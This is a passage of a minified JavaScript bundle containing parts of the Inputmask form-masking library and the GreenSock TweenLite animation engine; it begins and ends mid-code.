K&&K.inputmask&&(q=e(K),K.inputmask._valueSet(c.autoUnmask?z(K):K.inputmask._valueGet(!0)),ne.off(K),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(K),"value")&&K.inputmask.__valueGet&&Object.defineProperty(K,"value",{get:K.inputmask.__valueGet,set:K.inputmask.__valueSet,configurable:!0}):i.__lookupGetter__&&K.__lookupGetter__("value")&&K.inputmask.__valueGet&&(K.__defineGetter__("value",K.inputmask.__valueGet),K.__defineSetter__("value",K.inputmask.__valueSet)),K.inputmask=n),K;case"getmetadata":if(e.isArray(s.metadata)){var le=f(!0,0,!1).join("");return e.each(s.metadata,(function(e,t){if(t.mask===le)return le=t,!1})),le}return s.metadata}}var c=navigator.userAgent,d=/mobile/i.test(c),u=/iemobile/i.test(c),h=/iphone/i.test(c)&&!u,p=/android/i.test(c)&&!u;return a.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:e.noop,onincomplete:e.noop,oncleared:e.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:e.noop,onBeforeMask:null,onBeforePaste:function(t,i){return e.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,t,i):t},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:e.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:n,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:e.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:n,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(o){var c=this;return"string"==typeof o&&(o=i.getElementById(o)||i.querySelectorAll(o)),o=o.nodeName?[o]:o,e.each(o,(function(i,o){var d=e.extend(!0,{},c.opts);!function(i,a,o,s){function l(e,a){null!==(a=a!==n?a:i.getAttribute(s+"-"+e))&&("string"==typeof a&&(0===e.indexOf("on")?a=t[a]:"false"===a?a=!1:"true"===a&&(a=!0)),o[e]=a)}if(!0===a.importDataAttributes){var c,d,u,h,p=i.getAttribute(s);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),d=JSON.parse("{"+p+"}")),d)for(h in u=n,d)if("alias"===h.toLowerCase()){u=d[h];break}for(c in l("alias",u),o.alias&&r(o.alias,o,a),a){if(d)for(h in u=n,d)if(h.toLowerCase()===c.toLowerCase()){u=d[h];break}l(c,u)}}e.extend(!0,a,o),("rtl"===i.dir||a.rightAlign)&&(i.style.textAlign="right"),("rtl"===i.dir||a.numericInput)&&(i.dir="ltr",i.removeAttribute("dir"),a.isRTL=!0)}(o,d,e.extend(!0,{},c.userOptions),c.dataAttribute);var u=s(d,c.noMasksCache);u!==n&&(o.inputmask!==n&&(o.inputmask.opts.autoUnmask=!0,o.inputmask.remove()),o.inputmask=new a(n,n,!0),o.inputmask.opts=d,o.inputmask.noMasksCache=c.noMasksCache,o.inputmask.userOptions=e.extend(!0,{},c.userOptions),o.inputmask.isRTL=d.isRTL||d.numericInput,o.inputmask.el=o,o.inputmask.maskset=u,e.data(o,"_inputmask_opts",d),l.call(o.inputmask,{action:"mask"}))})),o&&o[0]&&o[0].inputmask||this},option:function(t,i){return"string"==typeof t?this.opts[t]:"object"==o(t)?(e.extend(this.userOptions,t),this.el&&!0!==i&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return l.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"format",value:e,metadata:t})},analyseMask:function(t,i,r){function o(e,t,i,n){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=i||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function s(t,o,s){s=s!==n?s:t.matches.length;var l=t.matches[s-1];if(i)0===o.indexOf("[")||y&&/\\d|\\s|\\w]/i.test(o)||"."===o?t.matches.splice(s++,0,{fn:new RegExp(o,r.casing?"i":""),cardinality:1,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o,casing:null,def:o,placeholder:n,nativeDef:o}):(y&&(o=o[o.length-1]),e.each(o.split(""),(function(e,i){l=t.matches[s-1],t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===n||l.def!==i&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||i,placeholder:r.staticDefinitionSymbol!==n?i:n,nativeDef:i})}))),y=!1;else{var c=(r.definitions?r.definitions[o]:n)||a.prototype.definitions[o];if(c&&!y){for(var d=c.prevalidator,u=d?d.length:0,h=1;h<c.cardinality;h++){var p=u>=h?d[h-1]:[],f=p.validator,m=p.cardinality;t.matches.splice(s++,0,{fn:f?"string"==typeof f?new RegExp(f,r.casing?"i":""):new function(){this.test=f}:new RegExp("."),cardinality:m||1,optionality:t.isOptional,newBlockMarker:l===n||l.def!==(c.definitionSymbol||o),casing:c.casing,def:c.definitionSymbol||o,placeholder:c.placeholder,nativeDef:o}),l=t.matches[s-1]}t.matches.splice(s++,0,{fn:c.validator?"string"==typeof c.validator?new RegExp(c.validator,r.casing?"i":""):new function(){this.test=c.validator}:new RegExp("."),cardinality:c.cardinality,optionality:t.isOptional,newBlockMarker:l===n||l.def!==(c.definitionSymbol||o),casing:c.casing,def:c.definitionSymbol||o,placeholder:c.placeholder,nativeDef:o})}else t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||o,placeholder:r.staticDefinitionSymbol!==n?o:n,nativeDef:o}),y=!1}}function l(){if(b.length>0){if(s(h=b[b.length-1],d),h.isAlternator){p=b.pop();for(var e=0;e<p.matches.length;e++)p.matches[e].isGroup=!1;b.length>0?(h=b[b.length-1]).matches.push(p):_.matches.push(p)}}else s(_,d)}var c,d,u,h,p,f,m,g=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,v=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,y=!1,_=new o,b=[],w=[];for(i&&(r.optionalmarker.start=n,r.optionalmarker.end=n);c=i?v.exec(t):g.exec(t);){if(d=c[0],i)switch(d.charAt(0)){case"?":d="{0,1}";break;case"+":case"*":d="{"+d+"}"}if(y)l();else switch(d.charAt(0)){case r.escapeChar:y=!0,i&&l();break;case r.optionalmarker.end:case r.groupmarker.end:if((u=b.pop()).openGroup=!1,u!==n)if(b.length>0){if((h=b[b.length-1]).matches.push(u),h.isAlternator){p=b.pop();for(var x=0;x<p.matches.length;x++)p.matches[x].isGroup=!1,p.matches[x].alternatorGroup=!1;b.length>0?(h=b[b.length-1]).matches.push(p):_.matches.push(p)}}else _.matches.push(u);else l();break;case r.optionalmarker.start:b.push(new o(!1,!0));break;case r.groupmarker.start:b.push(new o(!0));break;case r.quantifiermarker.start:var T=new o(!1,!1,!0),k=(d=d.replace(/[{}]/g,"")).split(","),C=isNaN(k[0])?k[0]:parseInt(k[0]),S=1===k.length?C:isNaN(k[1])?k[1]:parseInt(k[1]);if("*"!==S&&"+"!==S||(C="*"===S?0:1),T.quantifier={min:C,max:S},b.length>0){var P=b[b.length-1].matches;(c=P.pop()).isGroup||((m=new o(!0)).matches.push(c),c=m),P.push(c),P.push(T)}else(c=_.matches.pop()).isGroup||(i&&null===c.fn&&"."===c.def&&(c.fn=new RegExp(c.def,r.casing?"i":"")),(m=new o(!0)).matches.push(c),c=m),_.matches.push(c),_.matches.push(T);break;case r.alternatormarker:if(b.length>0){var E=(h=b[b.length-1]).matches[h.matches.length-1];f=h.openGroup&&(E.matches===n||!1===E.isGroup&&!1===E.isAlternator)?b.pop():h.matches.pop()}else f=_.matches.pop();if(f.isAlternator)b.push(f);else if(f.alternatorGroup?(p=b.pop(),f.alternatorGroup=!1):p=new o(!1,!1,!1,!0),p.matches.push(f),b.push(p),f.openGroup){f.openGroup=!1;var A=new o(!0);A.alternatorGroup=!0,b.push(A)}break;default:l()}}for(;b.length>0;)u=b.pop(),_.matches.push(u);return _.matches.length>0&&(function t(a){a&&a.matches&&e.each(a.matches,(function(e,o){var l=a.matches[e+1];(l===n||l.matches===n||!1===l.isQuantifier)&&o&&o.isGroup&&(o.isGroup=!1,i||(s(o,r.groupmarker.start,0),!0!==o.openGroup&&s(o,r.groupmarker.end))),t(o)}))}(_),w.push(_)),(r.numericInput||r.isRTL)&&function e(t){for(var i in t.matches=t.matches.reverse(),t.matches)if(t.matches.hasOwnProperty(i)){var a=parseInt(i);if(t.matches[i].isQuantifier&&t.matches[a+1]&&t.matches[a+1].isGroup){var o=t.matches[i];t.matches.splice(i,1),t.matches.splice(a+1,0,o)}t.matches[i].matches!==n?t.matches[i]=e(t.matches[i]):t.matches[i]=((s=t.matches[i])===r.optionalmarker.start?s=r.optionalmarker.end:s===r.optionalmarker.end?s=r.optionalmarker.start:s===r.groupmarker.start?s=r.groupmarker.end:s===r.groupmarker.end&&(s=r.groupmarker.start),s)}var s;return t}(w[0]),w}},a.extendDefaults=function(t){e.extend(!0,a.prototype.defaults,t)},a.extendDefinitions=function(t){e.extend(!0,a.prototype.definitions,t)},a.extendAliases=function(t){e.extend(!0,a.prototype.aliases,t)},a.format=function(e,t,i){return a(t).format(e,i)},a.unmask=function(e,t){return a(t).unmaskedvalue(e)},a.isValid=function(e,t){return a(t).isValid(e)},a.remove=function(t){e.each(t,(function(e,t){t.inputmask&&t.inputmask.remove()}))},a.escapeRegex=function(e){return e.replace(new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim"),"\\$1")},a.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},a})?n.apply(t,a):n)||(e.exports=r)},"0t3p":function(e,t,i){var n;void 0===(n=function(){return document}.call(t,i,t,e))||(e.exports=n)},"1j9Q":function(e,t,i){var n;void 0===(n=function(){return window}.call(t,i,t,e))||(e.exports=n)},"2WfU":function(e,t,i){(function(n){var a;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,o){"use strict";var s=n.GreenSockGlobals=n.GreenSockGlobals||n;if(!s.TweenLite){var l,c,d,u,h,p=function(e){var t,i=e.split("."),n=s;for(t=0;i.length>t;t++)n[i[t]]=n=n[i[t]]||{};return n},f=p("com.greensock"),m=1e-10,g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=function(){},y=function(){var e=Object.prototype.toString,t=e.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==r(i)&&!!i.push&&e.call(i)===t)}}(),_={},b=function n(r,o,l,c){this.sc=_[r]?_[r].sc:[],_[r]=this,this.gsClass=null,this.func=l;var d=[];this.check=function(u){for(var h,f,m,g,v,y=o.length,b=y;--y>-1;)(h=_[o[y]]||new n(o[y],[])).gsClass?(d[y]=h.gsClass,b--):u&&h.sc.push(this);if(0===b&&l)for(m=(f=("com.greensock."+r).split(".")).pop(),g=p(f.join("."))[m]=this.gsClass=l.apply(l,d),c&&(s[m]=g,!(v=e.exports)&&i("PDX0")?void 0!==(a=function(){return g}.apply(t,[]))&&(e.exports=a):"TweenLite"===r&&v&&(e.exports=g)),y=0;this.sc.length>y;y++)this.sc[y].check()},this.check(!0)},w=n._gsDefine=function(e,t,i,n){return new b(e,t,i,n)},x=f._class=function(e,t,i){return t=t||function(){},w(e,[],(function(){return t}),i),t};w.globals=s;var T=[0,0,1,1],k=[],C=x("easing.Ease",(function(e,t,i,n){this._func=e,this._type=i||0,this._power=n||0,this._params=t?T.concat(t):T}),!0),S=C.map={},P=C.register=function(e,t,i,n){for(var a,r,o,s,l=t.split(","),c=l.length,d=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=l[c],a=n?x("easing."+r,null,!0):f.easing[r]||{},o=d.length;--o>-1;)s=d[o],S[r+"."+s]=S[s+r]=a[s]=e.getRatio?e:e[s]||new e};for((d=C.prototype)._calcEnd=!1,d.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,i=this._power,n=1===t?1-e:2===t?e:.5>e?2*e:2*(1-e);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>e?n/2:1-n/2},c=(l=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--c>-1;)d=l[c]+",Power"+c,P(new C(null,null,1,c),d,"easeOut",!0),P(new C(null,null,2,c),d,"easeIn"+(0===c?",easeNone":"")),P(new C(null,null,3,c),d,"easeInOut");S.linear=f.easing.Linear.easeIn,S.swing=f.easing.Quad.easeInOut;var E=x("events.EventDispatcher",(function(e){this._listeners={},this._eventTarget=e||this}));(d=E.prototype).addEventListener=function(e,t,i,n,a){a=a||0;var r,o,s=this._listeners[e],l=0;for(null==s&&(this._listeners[e]=s=[]),o=s.length;--o>-1;)(r=s[o]).c===t&&r.s===i?s.splice(o,1):0===l&&a>r.pr&&(l=o+1);s.splice(l,0,{c:t,s:i,up:n,pr:a}),this!==u||h||u.wake()},d.removeEventListener=function(e,t){var i,n=this._listeners[e];if(n)for(i=n.length;--i>-1;)if(n[i].c===t)return void n.splice(i,1)},d.dispatchEvent=function(e){var t,i,n,a=this._listeners[e];if(a)for(t=a.length,i=this._eventTarget;--t>-1;)(n=a[t])&&(n.up?n.c.call(n.s||i,{type:e,target:i}):n.c.call(n.s||i))};var A=n.requestAnimationFrame,L=n.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},I=O();for(c=(l=["ms","moz","webkit","o"]).length;--c>-1&&!A;)A=n[l[c]+"RequestAnimationFrame"],L=n[l[c]+"CancelAnimationFrame"]||n[l[c]+"CancelRequestAnimationFrame"];x("Ticker",(function(e,t){var i,n,a,r,o,s=this,l=O(),c=!1!==t&&A,d=500,p=33,f=function e(t){var c,u,h=O()-I;h>d&&(l+=h-p),I+=h,s.time=(I-l)/1e3,c=s.time-o,(!i||c>0||!0===t)&&(s.frame++,o+=c+(c>=r?.004:r-c),u=!0),!0!==t&&(a=n(e)),u&&s.dispatchEvent("tick")};E.call(s),s.time=s.frame=0,s.tick=function(){f(!0)},s.lagSmoothing=function(e,t){d=e||1/m,p=Math.min(t,d,0)},s.sleep=function(){null!=a&&(c&&L?L(a):clearTimeout(a),n=v,a=null,s===u&&(h=!1))},s.wake=function(){null!==a?s.sleep():s.frame>10&&(I=O()-d+5),n=0===i?v:c&&A?A:function(e){return setTimeout(e,0|1e3*(o-s.time)+1)},s===u&&(h=!0),f(2)},s.fps=function(e){return arguments.length?(r=1/((i=e)||60),o=this.time+r,void s.wake()):i},s.useRAF=function(e){return arguments.length?(s.sleep(),c=e,void s.fps(i)):c},s.fps(e),setTimeout((function(){c&&5>s.frame&&s.useRAF(!1)}),1500)})),(d=f.Ticker.prototype=new f.events.EventDispatcher).constructor=f.Ticker;var j=x("core.Animation",(function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,G){h||u.wake();var i=this.vars.useFrames?X:G;i.add(this,i._time),this.vars.paused&&this.paused(!0)}}));u=j.ticker=new f.Ticker,(d=j.prototype)._dirty=d._gc=d._initted=d._paused=!1,d._totalTime=d._time=0,d._rawPrevTime=-1,d._next=d._last=d._onUpdate=d._timeline=d.timeline=null,d._paused=!1;(function e(){h&&O()-I>2e3&&u.wake(),setTimeout(e,2e3)})(),d.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},d.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},d.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},d.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},d.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},d.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},d.render=function(){},d.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},d.isActive=function(){var e,t=this._timeline,i=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=i&&i+this.totalDuration()/this._timeScale>e},d._enabled=function(e,t){return h||u.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},d._kill=function(){return this._enabled(!1,!1)},d.kill=function(e,t){return this._kill(e,t),this},d._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},d._swapSelfInParams=function(e){for(var t=e.length,i=e.concat();--t>-1;)"{self}"===e[t]&&(i[t]=this);return i},d._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||k)},d.eventCallback=function(e,t,i,n){if("on"===(e||"").substr(0,2)){var a=this.vars;if(1===arguments.length)return a[e];null==t?delete a[e]:(a[e]=t,a[e+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,a[e+"Scope"]=n),"onUpdate"===e&&(this._onUpdate=t)}return this},d.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},d.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},d.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},d.totalTime=function(e,t,i){if(h||u.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>e&&!i&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,a=this._timeline;if(e>n&&!i&&(e=n),this._startTime=(this._paused?this._pauseTime:a._time)-(this._reversed?n-e:e)/this._timeScale,a._dirty||this._uncache(!1),a._timeline)for(;a._timeline;)a._timeline._time!==(a._startTime+a._totalTime)/a._timeScale&&a.totalTime(a._totalTime,!0),a=a._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==e||0===this._duration)&&(z.length&&Z(),this.render(e,t,!1),z.length&&Z())}return this},d.progress=d.totalProgress=function(e,t){var i=this.duration();return arguments.length?this.totalTime(i*e,t):i?this._time/i:this.ratio},d.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},d.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},d.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||m,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,i=t||0===t?t:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},d.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},d.paused=function(e){if(!arguments.length)return this._paused;var t,i,n=this._timeline;return e!=this._paused&&n&&(h||e||u.wake(),i=(t=n.rawTime())-this._pauseTime,!e&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==i&&this._initted&&this.duration()&&(t=n.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var M=x("core.SimpleTimeline",(function(e){j.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0}));(d=M.prototype=new j).constructor=M,d.kill()._gc=!1,d._first=d._last=d._recent=null,d._sortChildren=!1,d.add=d.insert=function(e,t){var i,n;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),i=this._last,this._sortChildren)for(n=e._startTime;i&&i._startTime>n;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=i,this._recent=e,this._timeline&&this._uncache(!0),this},d._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},d.render=function(e,t,i){var n,a=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;a;)n=a._next,(a._active||e>=a._startTime&&!a._paused)&&(a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(e-a._startTime)*a._timeScale,t,i):a.render((e-a._startTime)*a._timeScale,t,i)),a=n},d.rawTime=function(){return h||u.wake(),this._totalTime};var D=x("TweenLite",(function(e,t,i){if(j.call(this,t,i),this.render=D.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:D.selector(e)||e;var a,r,o,s=e.jquery||e.length&&e!==n&&e[0]&&(e[0]===n||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?U[D.defaultOverwrite]:"number"==typeof l?l>>0:U[l],(s||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=g(e),this._propLookup=[],this._siblings=[],a=0;o.length>a;a++)(r=o[a])?"string"!=typeof r?r.length&&r!==n&&r[0]&&(r[0]===n||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(a--,1),this._targets=o=o.concat(g(r))):(this._siblings[a]=J(r,this,!1),1===l&&this._siblings[a].length>1&&te(r,this,null,1,this._siblings[a])):"string"==typeof(r=o[a--]=D.selector(r))&&o.splice(a+1,1):o.splice(a--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===l&&this._siblings.length>1&&te(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-m,this.render(-this._delay))}),!0),R=function(e){return e&&e.length&&e!==n&&e[0]&&(e[0]===n||e[0].nodeType&&e[0].style&&!e.nodeType)};(d=D.prototype=new j).constructor=D,d.kill()._gc=!1,d.ratio=0,d._firstPT=d._targets=d._overwrittenProps=d._startAt=null,d._notifyPluginsOfEnabled=d._lazy=!1,D.version="1.18.0",D.defaultEase=d._ease=new C(null,null,1,1),D.defaultOverwrite="auto",D.ticker=u,D.autoSleep=120,D.lagSmoothing=function(e,t){u.lagSmoothing(e,t)},D.selector=n.$||n.jQuery||function(e){var t=n.$||n.jQuery;return t?(D.selector=t,t(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var z=[],N={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(e){for(var t,i=this._firstPT,n=1e-6;i;)t=i.blob?e?this.join(""):this.start:i.c*e+i.s,i.r?t=Math.round(t):n>t&&t>-n&&(t=0),i.f?i.fp?i.t[i.p](i.fp,t):i.t[i.p](t):i.t[i.p]=t,i=i._next},$=function(e,t,i,n){var a,r,o,s,l,c,d,u=[e,t],h=0,p="",f=0;for(u.start=e,i&&(i(u),e=u[0],t=u[1]),u.length=0,a=e.match(F)||[],r=t.match(F)||[],n&&(n._next=null,n.blob=1,u._firstPT=n),l=r.length,s=0;l>s;s++)d=r[s],p+=(c=t.substr(h,t.indexOf(d,h)-h))||!s?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),d===a[s]||s>=a.length?p+=d:(p&&(u.push(p),p=""),o=parseFloat(a[s]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-o)||0,f:0,r:f&&4>f}),h+=d.length;return(p+=t.substr(h))&&u.push(p),u.setRatio=H,u},Q=function(e,t,i,n,a,o,s,l){var c,d="get"===i?e[t]:i,u=r(e[t]),h="string"==typeof n&&"="===n.charAt(1),p={t:e,p:t,s:d,f:"function"===u,pg:0,n:a||t,r:o,pr:0,c:h?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-d||0};return"number"!==u&&("function"===u&&"get"===i&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),p.s=d=s?e[c](s):e[c]()),"string"==typeof d&&(s||isNaN(d))?(p.fp=s,p={t:$(d,n,l||D.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||t,pr:0}):h||(p.c=parseFloat(n)-parseFloat(d)||0)),p.c?((p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p):void 0},B=D._internals={isArray:y,isSelector:R,lazyTweens:z,blobDif:$},W=D._plugins={},V=B.tweenLookup={},q=0,Y=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},U={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},X=j._rootFramesTimeline=new M,G=j._rootTimeline=new M,K=30,Z=B.lazyRender=function(){var e,t=z.length;for(N={};--t>-1;)(e=z[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);z.length=0};G._startTime=u.time,X._startTime=u.frame,G._active=X._active=!0,setTimeout(Z,1),j._updateRoot=D.render=function(){var e,t,i;if(z.length&&Z(),G.render((u.time-G._startTime)*G._timeScale,!1,!1),X.render((u.frame-X._startTime)*X._timeScale,!1,!1),z.length&&Z(),u.frame>=K){for(i in K=u.frame+(parseInt(D.autoSleep,10)||120),V){for(e=(t=V[i].tweens).length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete 